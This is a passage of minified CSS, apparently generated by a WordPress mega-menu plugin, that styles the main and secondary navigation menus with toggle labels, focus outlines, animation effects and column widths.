5px;}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-label {color: #19459c;font-size: 24px;}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-label .mega-toggle-label-open {display: none;}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-label .mega-toggle-label-closed {display: inline;}#mega-menu-wrap-main-menu .mega-menu-toggle.mega-menu-open .mega-toggle-block-1:after {content: "";}#mega-menu-wrap-main-menu .mega-menu-toggle.mega-menu-open .mega-toggle-block-1 .mega-toggle-label-open {display: inline;}#mega-menu-wrap-main-menu .mega-menu-toggle.mega-menu-open .mega-toggle-block-1 .mega-toggle-label-closed {display: none;}/** Push menu onto new line **/#mega-menu-wrap-main-menu {clear: both;}#mega-menu-wrap-secondary-menu, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu ul.mega-sub-menu, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-row, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-column, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu a.mega-menu-link, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu span.mega-menu-badge, #mega-menu-wrap-secondary-menu button.mega-close, #mega-menu-wrap-secondary-menu button.mega-toggle-standard {transition: none;border-radius: 0;box-shadow: none;background: none;border: 0;bottom: auto;box-sizing: border-box;clip: auto;color: #666;display: block;float: none;font-family: inherit;font-size: 14px;height: auto;left: auto;line-height: 1.7;list-style-type: none;margin: 0;min-height: auto;max-height: none;min-width: auto;max-width: none;opacity: 1;outline: none;overflow: visible;padding: 0;position: relative;pointer-events: auto;right: auto;text-align: left;text-decoration: none;text-indent: 0;text-transform: none;transform: none;top: auto;vertical-align: baseline;visibility: inherit;width: auto;word-wrap: break-word;white-space: normal;-webkit-tap-highlight-color: transparent;}#mega-menu-wrap-secondary-menu:before, #mega-menu-wrap-secondary-menu:after, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu:before, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu:after, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu ul.mega-sub-menu:before, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu ul.mega-sub-menu:after, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item:before, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item:after, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-row:before, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-row:after, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-column:before, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-column:after, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu a.mega-menu-link:before, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu a.mega-menu-link:after, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu span.mega-menu-badge:before, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu span.mega-menu-badge:after, #mega-menu-wrap-secondary-menu button.mega-close:before, #mega-menu-wrap-secondary-menu button.mega-close:after, #mega-menu-wrap-secondary-menu button.mega-toggle-standard:before, #mega-menu-wrap-secondary-menu button.mega-toggle-standard:after {display: none;}#mega-menu-wrap-secondary-menu {border-radius: 0px;}@media only screen and (min-width: 3001px) {#mega-menu-wrap-secondary-menu {background: transparent;}}#mega-menu-wrap-secondary-menu.mega-keyboard-navigation .mega-menu-toggle:focus, #mega-menu-wrap-secondary-menu.mega-keyboard-navigation .mega-toggle-block:focus, #mega-menu-wrap-secondary-menu.mega-keyboard-navigation .mega-toggle-block a:focus, #mega-menu-wrap-secondary-menu.mega-keyboard-navigation .mega-toggle-block .mega-search input[type=text]:focus, #mega-menu-wrap-secondary-menu.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus, #mega-menu-wrap-secondary-menu.mega-keyboard-navigation #mega-menu-secondary-menu a:focus, #mega-menu-wrap-secondary-menu.mega-keyboard-navigation #mega-menu-secondary-menu span:focus, #mega-menu-wrap-secondary-menu.mega-keyboard-navigation #mega-menu-secondary-menu input:focus, #mega-menu-wrap-secondary-menu.mega-keyboard-navigation #mega-menu-secondary-menu li.mega-menu-item a.mega-menu-link:focus, #mega-menu-wrap-secondary-menu.mega-keyboard-navigation #mega-menu-secondary-menu form.mega-search-open:has(input[type=text]:focus), #mega-menu-wrap-secondary-menu.mega-keyboard-navigation #mega-menu-secondary-menu + button.mega-close:focus {outline-style: solid;outline-width: 3px;outline-color: #109cde;outline-offset: -3px;}#mega-menu-wrap-secondary-menu.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus {outline-offset: 2px;}#mega-menu-wrap-secondary-menu.mega-keyboard-navigation > li.mega-menu-item > a.mega-menu-link:focus {background: transparent;color: #19459c;font-weight: bold;text-decoration: none;border-color: transparent;}@media only screen and (max-width: 3000px) {#mega-menu-wrap-secondary-menu.mega-keyboard-navigation > li.mega-menu-item > a.mega-menu-link:focus {color: #19459c;background: transparent;}}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu {text-align: center;padding: 0;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu a.mega-menu-link {cursor: pointer;display: inline;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu a.mega-menu-link .mega-description-group {vertical-align: middle;display: inline-block;transition: none;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu a.mega-menu-link .mega-description-group .mega-menu-title, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu a.mega-menu-link .mega-description-group .mega-menu-description {transition: none;line-height: 1.5;display: block;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu a.mega-menu-link .mega-description-group .mega-menu-description {font-style: italic;font-size: 0.8em;text-transform: none;font-weight: normal;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link {display: flex;align-items: center;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link:before {flex: 0 0 auto;align-self: flex-start;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-tabbed.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link {display: block;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item.mega-icon-top > a.mega-menu-link {display: table-cell;vertical-align: middle;line-height: initial;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item.mega-icon-top > a.mega-menu-link:before {display: block;margin: 0 0 6px 0;text-align: center;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item.mega-icon-top > a.mega-menu-link > span.mega-title-below {display: inline-block;transition: none;}@media only screen and (max-width: 3000px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-item.mega-icon-top > a.mega-menu-link {display: block;line-height: 32px;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-item.mega-icon-top > a.mega-menu-link:before {display: inline-block;margin: 0 6px 0 0;text-align: left;}}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item.mega-icon-right > a.mega-menu-link:before {float: right;margin: 0 0 0 6px;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-animating > ul.mega-sub-menu {pointer-events: none;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-disable-link > a.mega-menu-link, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu li.mega-disable-link > a.mega-menu-link {cursor: inherit;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item-has-children.mega-disable-link > a.mega-menu-link, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > li.mega-menu-item-has-children.mega-disable-link > a.mega-menu-link {cursor: pointer;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu p {margin-bottom: 10px;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu input, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu img {max-width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item > ul.mega-sub-menu {display: block;visibility: hidden;opacity: 1;pointer-events: auto;}@media only screen and (max-width: 3000px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item > ul.mega-sub-menu {display: none;visibility: visible;opacity: 1;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu.mega-menu-item.mega-toggle-on ul.mega-sub-menu {display: block;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu.mega-menu-item.mega-toggle-on li.mega-hide-sub-menu-on-mobile > ul.mega-sub-menu, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-hide-sub-menu-on-mobile > ul.mega-sub-menu {display: none;}}@media only screen and (min-width: 3001px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu[data-effect="fade"] li.mega-menu-item > ul.mega-sub-menu {opacity: 0;transition: opacity 400ms ease-in, visibility 400ms ease-in;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu[data-effect="fade"].mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu[data-effect="fade"].mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu[data-effect="fade"] li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu[data-effect="fade"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {opacity: 1;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu > ul.mega-sub-menu, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu[data-effect="fade_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu {opacity: 0;transform: translate(0, 10px);transition: opacity 400ms ease-in, transform 400ms ease-in, visibility 400ms ease-in;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu[data-effect="fade_up"].mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu[data-effect="fade_up"].mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu[data-effect="fade_up"] li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {opacity: 1;transform: translate(0, 0);}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu[data-effect="slide_up"] li.mega-menu-item.mega-menu-megamenu > ul.mega-sub-menu, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu[data-effect="slide_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu {transform: translate(0, 10px);transition: transform 400ms ease-in, visibility 400ms ease-in;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu[data-effect="slide_up"].mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu[data-effect="slide_up"].mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu[data-effect="slide_up"] li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu[data-effect="slide_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {transform: translate(0, 0);}}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children > ul.mega-sub-menu {display: none;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children.mega-toggle-on > ul.mega-sub-menu {display: block;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu.mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu.mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu {visibility: visible;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu ul.mega-sub-menu {visibility: inherit;opacity: 1;display: block;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-1-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-2-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 50%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-3-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 33.3333333333%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-4-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 25%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-5-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 20%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-6-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 16.6666666667%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item a[class^="dashicons"]:before {font-family: dashicons;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item a.mega-menu-link:before {display: inline-block;font: inherit;font-family: dashicons;position: static;margin: 0 6px 0 0px;vertical-align: top;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;color: inherit;background: transparent;height: auto;width: auto;top: auto;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item.mega-hide-text a.mega-menu-link:before {margin: 0;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item.mega-hide-text li.mega-menu-item a.mega-menu-link:before {margin: 0 6px 0 0;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-align-bottom-left.mega-toggle-on > a.mega-menu-link {border-radius: 0 0 0px 0px;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-align-bottom-right > ul.mega-sub-menu {right: 0;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-align-bottom-right.mega-toggle-on > a.mega-menu-link {border-radius: 0 0 0px 0px;}@media only screen and (min-width: 3001px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu.mega-menu-item {position: static;}}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-item {margin: 0 0px 0 0;display: inline-block;height: auto;vertical-align: middle;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-item.mega-item-align-right {float: right;}@media only screen and (min-width: 3001px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-item.mega-item-align-right {margin: 0 0 0 0px;}}@media only screen and (min-width: 3001px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-item.mega-item-align-float-left {float: left;}}@media only screen and (min-width: 3001px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-item > a.mega-menu-link:focus {background: transparent;color: #19459c;font-weight: bold;text-decoration: none;border-color: transparent;}}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-item.mega-toggle-on > a.mega-menu-link {background: transparent;color: #19459c;font-weight: bold;text-decoration: none;border-color: transparent;}@media only screen and (max-width: 3000px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-item.mega-toggle-on > a.mega-menu-link {color: #19459c;background: transparent;}}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-item.mega-current-menu-item > a.mega-menu-link, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-item.mega-current-menu-ancestor > a.mega-menu-link, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-item.mega-current-page-ancestor > a.mega-menu-link {background: transparent;color: #19459c;font-weight: bold;text-decoration: none;border-color: transparent;}@media only screen and (max-width: 3000px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-item.mega-current-menu-item > a.mega-menu-link, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-item.mega-current-menu-ancestor > a.mega-menu-link, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-item.mega-current-page-ancestor > a.mega-menu-link {color: #19459c;background: transparent;}}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-item > a.mega-menu-link {line-height: 30px;height: 30px;padding: 0 15px 0 10px;vertical-align: baseline;width: auto;display: block;color: #19459c;text-transform: uppercase;text-decoration: none;text-align: right;background: transparent;border-top: 0 solid transparent;border-left: 0 solid transparent;border-right: 0 solid transparent;border-bottom: 0 solid transparent;border-radius: 0;font-family: inherit;font-size: 14px;font-weight: bold;outline: none;}@media only screen and (min-width: 3001px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-item.mega-multi-line > a.mega-menu-link {line-height: inherit;display: table-cell;vertical-align: middle;}}@media only screen and (max-width: 3000px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-item.mega-multi-line > a.mega-menu-link br {display: none;}}@media only screen and (max-width: 3000px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-item {display: list-item;margin: 0;clear: both;border: 0;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-item.mega-item-align-right {float: none;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-item > a.mega-menu-link {border-radius: 0;border: 0;margin: 0;line-height: 32px;height: 32px;padding: 0 10px;background: transparent;text-align: left;color: #19459c;font-size: 14px;}}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row {width: 100%;float: left;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row .mega-menu-column {float: left;min-height: 1px;}@media only screen and (min-width: 3001px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-1 {width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-2 {width: 50%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-2 {width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-3 {width: 33.3333333333%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-3 {width: 66.6666666667%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-3 {width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-4 {width: 25%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-4 {width: 50%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-4 {width: 75%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-4 {width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-5 {width: 20%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-5 {width: 40%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-5 {width: 60%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-5 {width: 80%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-5 {width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-6 {width: 16.6666666667%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-6 {width: 33.3333333333%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-6 {width: 50%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-6 {width: 66.6666666667%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-6 {width: 83.3333333333%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-6 {width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-7 {width: 14.2857142857%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-7 {width: 28.5714285714%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-7 {width: 42.8571428571%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-7 {width: 57.1428571429%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-7 {width: 71.4285714286%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-7 {width: 85.7142857143%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-7 {width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-8 {width: 12.5%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-8 {width: 25%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-8 {width: 37.5%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-8 {width: 50%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-8 {width: 62.5%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-8 {width: 75%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-8 {width: 87.5%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-8 {width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-9 {width: 11.1111111111%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-9 {width: 22.2222222222%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-9 {width: 33.3333333333%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-9 {width: 44.4444444444%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-9 {width: 55.5555555556%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-9 {width: 66.6666666667%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-9 {width: 77.7777777778%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-9 {width: 88.8888888889%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-9 {width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-10 {width: 10%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-10 {width: 20%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-10 {width: 30%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > 